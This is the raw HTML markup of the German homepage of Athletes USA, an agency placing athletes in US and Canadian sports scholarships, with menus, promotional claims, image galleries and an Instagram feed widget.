elementor-col-33 elementor-top-column elementor-element elementor-element-4d957eb" data-id="4d957eb" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-11a0016 elementor-nav-menu__align-center elementor-hidden-tablet elementor-hidden-phone elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="11a0016" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"> <div class="elementor-widget-container"> <nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"> <ul id="menu-1-11a0016" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1191"><a href="https://www.athletes-usa.de/uber-uns/" class="elementor-item">Über uns</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1754"><a href="https://www.athletes-usa.de/sportstipendium/" class="elementor-item">Kontakt</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7570"><a target="_blank" href="https://athletesusa.org/de/university-placement/" class="elementor-item">Unsere Pakete</a></li> </ul> </nav> <div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false"> <i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
<ul id="menu-2-11a0016" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1191"><a href="https://www.athletes-usa.de/uber-uns/" class="elementor-item" tabindex="-1">Über uns</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1754"><a href="https://www.athletes-usa.de/sportstipendium/" class="elementor-item" tabindex="-1">Kontakt</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7570"><a target="_blank" href="https://athletesusa.org/de/university-placement/" class="elementor-item" tabindex="-1">Unsere Pakete</a></li>
</ul>			</nav></div></div></div></div></div></section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-27216ea elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="27216ea" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
<div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7eb4da2" data-id="7eb4da2" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-7d8a390 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="7d8a390" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"> <div class="elementor-widget-container"> <nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-overline e--animation-fade"> <ul id="menu-1-7d8a390" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-408 current_page_item menu-item-has-children menu-item-605"><a href="https://www.athletes-usa.de/" aria-current="page" class="elementor-item elementor-item-active">Athletes USA</a> <ul class="sub-menu elementor-nav-menu--dropdown"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3909"><a href="https://www.athletes-usa.de/wall-of-fame/" class="elementor-sub-item">Wall of Fame</a></li> </ul> </li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-742"><a href="https://www.athletes-usa.de/was-ist-ein-sportstipendium/" class="elementor-item">Sportstipendium</a> <ul class="sub-menu elementor-nav-menu--dropdown"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4012"><a href="https://www.athletes-usa.de/was-ist-ein-sportstipendium/" class="elementor-sub-item">Fakten</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2170"><a href="https://www.athletes-usa.de/bewerbungsprozess/" class="elementor-sub-item">Bewerbungsprozess</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-986"><a href="https://athletes-usa.de/fragen-und-antworten" class="elementor-sub-item">Häufig gestellte Fragen</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3148"><a href="https://www.athletes-usa.de/erfahrungsberichte/" class="elementor-sub-item">Erfahrungsberichte</a></li> </ul> </li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-936"><a href="#" class="elementor-item elementor-item-anchor">Sportarten</a> <ul class="sub-menu elementor-nav-menu--dropdown"> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4169"><a href="https://www.athletes-usa.de/fussballstipendium/" class="elementor-sub-item">Fussball</a> <ul class="sub-menu elementor-nav-menu--dropdown"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-938"><a href="https://www.athletes-usa.de/fussballstipendium/" class="elementor-sub-item">Herren</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4170"><a href="https://www.athletes-usa.de/fussballstipendium-frauen/" class="elementor-sub-item">Frauen</a></li> </ul> </li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-937"><a href="https://www.athletes-usa.de/golfstipendium/" class="elementor-sub-item">Golf</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://www.athletes-usa.de/leichtathletik/" class="elementor-sub-item">Leichtathletik</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-971"><a href="https://www.athletes-usa.de/tennis/" class="elementor-sub-item">Tennis</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1907"><a href="https://www.athletes-usa.de/sportstipendium/" class="elementor-sub-item">Weitere Sportarten</a></li> </ul> </li> </ul> </nav> <div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false"> <i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
<ul id="menu-2-7d8a390" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-408 current_page_item menu-item-has-children menu-item-605"><a href="https://www.athletes-usa.de/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Athletes USA</a> <ul class="sub-menu elementor-nav-menu--dropdown"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3909"><a href="https://www.athletes-usa.de/wall-of-fame/" class="elementor-sub-item" tabindex="-1">Wall of Fame</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-742"><a href="https://www.athletes-usa.de/was-ist-ein-sportstipendium/" class="elementor-item" tabindex="-1">Sportstipendium</a> <ul class="sub-menu elementor-nav-menu--dropdown"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4012"><a href="https://www.athletes-usa.de/was-ist-ein-sportstipendium/" class="elementor-sub-item" tabindex="-1">Fakten</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2170"><a href="https://www.athletes-usa.de/bewerbungsprozess/" class="elementor-sub-item" tabindex="-1">Bewerbungsprozess</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-986"><a href="https://athletes-usa.de/fragen-und-antworten" class="elementor-sub-item" tabindex="-1">Häufig gestellte Fragen</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3148"><a href="https://www.athletes-usa.de/erfahrungsberichte/" class="elementor-sub-item" tabindex="-1">Erfahrungsberichte</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-936"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Sportarten</a> <ul class="sub-menu elementor-nav-menu--dropdown"> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4169"><a href="https://www.athletes-usa.de/fussballstipendium/" class="elementor-sub-item" tabindex="-1">Fussball</a> <ul class="sub-menu elementor-nav-menu--dropdown"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-938"><a href="https://www.athletes-usa.de/fussballstipendium/" class="elementor-sub-item" tabindex="-1">Herren</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4170"><a href="https://www.athletes-usa.de/fussballstipendium-frauen/" class="elementor-sub-item" tabindex="-1">Frauen</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-937"><a href="https://www.athletes-usa.de/golfstipendium/" class="elementor-sub-item" tabindex="-1">Golf</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://www.athletes-usa.de/leichtathletik/" class="elementor-sub-item" tabindex="-1">Leichtathletik</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-971"><a href="https://www.athletes-usa.de/tennis/" class="elementor-sub-item" tabindex="-1">Tennis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1907"><a href="https://www.athletes-usa.de/sportstipendium/" class="elementor-sub-item" tabindex="-1">Weitere Sportarten</a></li>
</ul>
</li>
</ul>			</nav></div></div></div></div></div></section>
</header>
<div data-elementor-type="wp-post" data-elementor-id="408" class="elementor elementor-408" data-elementor-post-type="page"> <section class="elementor-section elementor-top-section elementor-element elementor-element-3f320c3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3f320c3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;video&quot;,&quot;background_video_link&quot;:&quot;https:\/\/youtu.be\/ClrQUMuPfYE&quot;,&quot;background_video_start&quot;:11}"> <div class="elementor-background-video-container elementor-hidden-mobile" aria-hidden="true"> <div class="elementor-background-video-embed"></div></div><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bd5be79" data-id="bd5be79" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-936c5fe elementor-widget elementor-widget-heading" data-id="936c5fe" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <h1 class="elementor-heading-title elementor-size-default">Willkommen bei Athletes USA!</h1></div></div><div class="elementor-element elementor-element-f01a8b9 elementor-widget elementor-widget-text-editor" data-id="f01a8b9" data-element_type="widget" data-widget_type="text-editor.default"> <div class="elementor-widget-container"> <p>Die #1 für dein Sportstipendium in den USA und Kanada. Testsieger und Platinum Recognition Status. Seit 2008 mehr als 3000 vermittelte Sportler und über 100 Millionen Dollar an vermittelten Stipendien.</p></div></div><div class="elementor-element elementor-element-f43da8c elementor-mobile-align-left elementor-widget elementor-widget-button" data-id="f43da8c" data-element_type="widget" data-widget_type="button.default"> <div class="elementor-widget-container"> <div class="elementor-button-wrapper"> <a class="elementor-button elementor-button-link elementor-size-sm" href="https://athletes-usa.de/sportstipendium/"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-icon"> <i aria-hidden="true" class="fas fa-chevron-right"></i> </span> <span class="elementor-button-text">Kostenfreie Chancenschätzung</span> </span> </a></div></div></div><div class="elementor-element elementor-element-0397942 elementor-widget elementor-widget-button" data-id="0397942" data-element_type="widget" data-widget_type="button.default"> <div class="elementor-widget-container"> <div class="elementor-button-wrapper"> <a class="elementor-button elementor-button-link elementor-size-sm" href="https://athletesusa.org/athletes/?um_search=1" target="_blank"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">Unsere Athleten</span> </span> </a></div></div></div></div></div></div></section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-65bac42 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="65bac42" data-element_type="section">
<div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-44ab850" data-id="44ab850" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-36b6b0e elementor-widget elementor-widget-heading" data-id="36b6b0e" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <h2 class="elementor-heading-title elementor-size-default">MEDIEN UND AUSZEICHNUNGEN</h2></div></div></div></div></div></section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-19c52f3 elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="19c52f3" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
<div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8c5f27a" data-id="8c5f27a" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-acaac59 elementor-widget elementor-widget-image" data-id="acaac59" data-element_type="widget" data-widget_type="image.default"> <div class="elementor-widget-container"> <img fetchpriority="high" decoding="async" width="1712" height="624" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201712%20624'%3E%3C/svg%3E" class="attachment-full size-full wp-image-7571" alt="Medienpartner-Athletes-USA-2024" data-lazy-srcset="https://www.athletes-usa.de/wp-content/uploads/2025/11/Medienpartner-Athletes-USA-2024.png 1712w, https://www.athletes-usa.de/wp-content/uploads/2025/11/Medienpartner-Athletes-USA-2024-300x109.png 300w, https://www.athletes-usa.de/wp-content/uploads/2025/11/Medienpartner-Athletes-USA-2024-1024x373.png 1024w, https://www.athletes-usa.de/wp-content/uploads/2025/11/Medienpartner-Athletes-USA-2024-768x280.png 768w, https://www.athletes-usa.de/wp-content/uploads/2025/11/Medienpartner-Athletes-USA-2024-1536x560.png 1536w" data-lazy-sizes="(max-width: 1712px) 100vw, 1712px" data-lazy-src="https://www.athletes-usa.de/wp-content/uploads/2025/11/Medienpartner-Athletes-USA-2024.png"/><noscript><img fetchpriority="high" decoding="async" width="1712" height="624" src="https://www.athletes-usa.de/wp-content/uploads/2025/11/Medienpartner-Athletes-USA-2024.png" class="attachment-full size-full wp-image-7571" alt="Medienpartner-Athletes-USA-2024" srcset="https://www.athletes-usa.de/wp-content/uploads/2025/11/Medienpartner-Athletes-USA-2024.png 1712w, https://www.athletes-usa.de/wp-content/uploads/2025/11/Medienpartner-Athletes-USA-2024-300x109.png 300w, https://www.athletes-usa.de/wp-content/uploads/2025/11/Medienpartner-Athletes-USA-2024-1024x373.png 1024w, https://www.athletes-usa.de/wp-content/uploads/2025/11/Medienpartner-Athletes-USA-2024-768x280.png 768w, https://www.athletes-usa.de/wp-content/uploads/2025/11/Medienpartner-Athletes-USA-2024-1536x560.png 1536w" sizes="(max-width: 1712px) 100vw, 1712px"/></noscript></div></div></div></div></div></section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-614c19b elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="614c19b" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
<div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-56d651f" data-id="56d651f" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-ac353f9 elementor-widget elementor-widget-video" data-id="ac353f9" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/jWCivIK5TS8&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default"> <div class="elementor-widget-container"> <div class="elementor-wrapper elementor-open-inline"> <div class="elementor-video"></div></div></div></div></div></div></div></section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-b531ef4 elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b531ef4" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
<div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6d76a12" data-id="6d76a12" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-a7ba2af elementor-widget elementor-widget-image" data-id="a7ba2af" data-element_type="widget" data-widget_type="image.default"> <div class="elementor-widget-container"> <img decoding="async" width="1080" height="1080" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201080%201080'%3E%3C/svg%3E" class="attachment-full size-full wp-image-7373" alt="Athletes USA - Sportstipendium erfolgreich vermittelt 2025" data-lazy-srcset="https://www.athletes-usa.de/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-17-at-04.50.36-1.jpeg 1080w, https://www.athletes-usa.de/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-17-at-04.50.36-1-300x300.jpeg 300w, https://www.athletes-usa.de/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-17-at-04.50.36-1-1024x1024.jpeg 1024w, https://www.athletes-usa.de/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-17-at-04.50.36-1-150x150.jpeg 150w, https://www.athletes-usa.de/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-17-at-04.50.36-1-768x768.jpeg 768w" data-lazy-sizes="(max-width: 1080px) 100vw, 1080px" data-lazy-src="https://www.athletes-usa.de/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-17-at-04.50.36-1.jpeg"/><noscript><img decoding="async" width="1080" height="1080" src="https://www.athletes-usa.de/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-17-at-04.50.36-1.jpeg" class="attachment-full size-full wp-image-7373" alt="Athletes USA - Sportstipendium erfolgreich vermittelt 2025" srcset="https://www.athletes-usa.de/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-17-at-04.50.36-1.jpeg 1080w, https://www.athletes-usa.de/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-17-at-04.50.36-1-300x300.jpeg 300w, https://www.athletes-usa.de/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-17-at-04.50.36-1-1024x1024.jpeg 1024w, https://www.athletes-usa.de/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-17-at-04.50.36-1-150x150.jpeg 150w, https://www.athletes-usa.de/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-17-at-04.50.36-1-768x768.jpeg 768w" sizes="(max-width: 1080px) 100vw, 1080px"/></noscript></div></div></div></div></div></section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-7033ef7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7033ef7" data-element_type="section">
<div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8b0bb20" data-id="8b0bb20" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-664e4c2 elementor-widget elementor-widget-image" data-id="664e4c2" data-element_type="widget" data-widget_type="image.default"> <div class="elementor-widget-container"> <a href="https://www.facebook.com/SportstipendiumAthletesUSA/" target="_blank"> <img decoding="async" width="236" height="72" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%2072'%3E%3C/svg%3E" class="attachment-full size-full wp-image-1421" alt="" data-lazy-src="https://www.athletes-usa.de/wp-content/uploads/2019/11/Screen-Shot-2019-01-28-at-2.06.52-PM.png"/><noscript><img loading="lazy" decoding="async" width="236" height="72" src="https://www.athletes-usa.de/wp-content/uploads/2019/11/Screen-Shot-2019-01-28-at-2.06.52-PM.png" class="attachment-full size-full wp-image-1421" alt=""/></noscript> </a></div></div></div></div></div></section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-56dd106 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="56dd106" data-element_type="section">
<div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-08bf455" data-id="08bf455" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-f2534f5 elementor-widget elementor-widget-heading" data-id="f2534f5" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <h2 class="elementor-heading-title elementor-size-default">UNSERE ATHLETEN KOMMEN AUS GANZ DEUTSCHLAND</h2></div></div></div></div></div></section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-7a183f4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7a183f4" data-element_type="section">
<div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8ad99c6" data-id="8ad99c6" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-64bf35c elementor-widget elementor-widget-image" data-id="64bf35c" data-element_type="widget" data-widget_type="image.default"> <div class="elementor-widget-container"> <img decoding="async" width="1920" height="827" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%20827'%3E%3C/svg%3E" class="attachment-full size-full wp-image-2084" alt="" data-lazy-srcset="https://www.athletes-usa.de/wp-content/uploads/2020/10/854126_ClubPartner-AUSA_100920-2.jpg 1920w, https://www.athletes-usa.de/wp-content/uploads/2020/10/854126_ClubPartner-AUSA_100920-2-300x129.jpg 300w, https://www.athletes-usa.de/wp-content/uploads/2020/10/854126_ClubPartner-AUSA_100920-2-1024x441.jpg 1024w, https://www.athletes-usa.de/wp-content/uploads/2020/10/854126_ClubPartner-AUSA_100920-2-768x331.jpg 768w, https://www.athletes-usa.de/wp-content/uploads/2020/10/854126_ClubPartner-AUSA_100920-2-1536x662.jpg 1536w, https://www.athletes-usa.de/wp-content/uploads/2020/10/854126_ClubPartner-AUSA_100920-2-1600x689.jpg 1600w" data-lazy-sizes="(max-width: 1920px) 100vw, 1920px" data-lazy-src="https://www.athletes-usa.de/wp-content/uploads/2020/10/854126_ClubPartner-AUSA_100920-2.jpg"/><noscript><img loading="lazy" decoding="async" width="1920" height="827" src="https://www.athletes-usa.de/wp-content/uploads/2020/10/854126_ClubPartner-AUSA_100920-2.jpg" class="attachment-full size-full wp-image-2084" alt="" srcset="https://www.athletes-usa.de/wp-content/uploads/2020/10/854126_ClubPartner-AUSA_100920-2.jpg 1920w, https://www.athletes-usa.de/wp-content/uploads/2020/10/854126_ClubPartner-AUSA_100920-2-300x129.jpg 300w, https://www.athletes-usa.de/wp-content/uploads/2020/10/854126_ClubPartner-AUSA_100920-2-1024x441.jpg 1024w, https://www.athletes-usa.de/wp-content/uploads/2020/10/854126_ClubPartner-AUSA_100920-2-768x331.jpg 768w, https://www.athletes-usa.de/wp-content/uploads/2020/10/854126_ClubPartner-AUSA_100920-2-1536x662.jpg 1536w, https://www.athletes-usa.de/wp-content/uploads/2020/10/854126_ClubPartner-AUSA_100920-2-1600x689.jpg 1600w" sizes="(max-width: 1920px) 100vw, 1920px"/></noscript></div></div><div class="elementor-element elementor-element-22091d5 elementor-widget elementor-widget-text-editor" data-id="22091d5" data-element_type="widget" data-widget_type="text-editor.default"> <div class="elementor-widget-container"> <p>&#8230; und vielen mehr!</p></div></div></div></div></div></section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-11f93f0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="11f93f0" data-element_type="section">
<div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-89f7012" data-id="89f7012" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-7b499e4 elementor-widget elementor-widget-shortcode" data-id="7b499e4" data-element_type="widget" data-widget_type="shortcode.default"> <div class="elementor-widget-container"> <div class="elementor-shortcode"> <div id="sb_instagram" class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_4" style="padding-bottom: 10px; width: 100%;" data-feedid="*1" data-res="auto" data-cols="4" data-colsmobile="1" data-colstablet="2" data-num="8" data-nummobile="" data-item-padding="5" data-shortcode-atts="{&quot;feed&quot;:&quot;1&quot;}" data-postid="408" data-locatornonce="8a174c4cd5" data-imageaspectratio="1:1" data-sbi-flags="favorLocal"> <div class="sb_instagram_header"> <a class="sbi_header_link" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/athletesusa.germany/" title="@athletesusa.germany"> <div class="sbi_header_text"> <div class="sbi_header_img" data-avatar-url="https://scontent-atl3-2.cdninstagram.com/v/t51.2885-19/12328285_199630407076066_260251728_a.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy43NTAuQzMifQ%3D%3D&amp;_nc_ohc=4XMM9tbpb2MQ7kNvwGn0vm3&amp;_nc_oc=AdkUkLQBcxfdtI0aKHlssJFfBV4dx6VvF47ThGe7sfc5sJtpPkRLa_P6_obtH1KiKjg&amp;_nc_zt=24&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQHRp2b5NpwYSnL5CHWoxZjGOw6SKTNsZhByHfWergob1JVQtd99tq1qrz5KqGx-gIfZbfHO4kAA_Q&amp;oh=00_Afq0z0Feet0-IYQHgEtT5g87J8b1SRqvO9_8usqso0_Vew&amp;oe=69653E1C"> <div class="sbi_header_img_hover"><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512"> <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path> </svg></div><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" alt="" width="50" height="50" data-lazy-src="https://www.athletes-usa.de/wp-content/uploads/sb-instagram-feed-images/athletesusa.germany.webp"><noscript><img loading="lazy" decoding="async" src="https://www.athletes-usa.de/wp-content/uploads/sb-instagram-feed-images/athletesusa.germany.webp" alt="" width="50" height="50"></noscript></div><div class="sbi_feedtheme_header_text"> <h3>athletesusa.germany</h3> <p class="sbi_bio">#1 für dein Sportstipendium in den USA. Platinum Recognition Status. Seit 2008 mehr als 3000 vermittelte Sportler. 🇺🇸🇨🇦 @athletesusa @warubisports <br> 👇🏻</p></div></div></a></div><div id="sbi_images" style="gap: 10px;"> <div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_18319541335219516" data-date="1766510167"> <div class="sbi_photo_wrap"> <a class="sbi_photo" href="https://www.instagram.com/reel/DSnS1qMDew_/" target="_blank" rel="noopener nofollow" 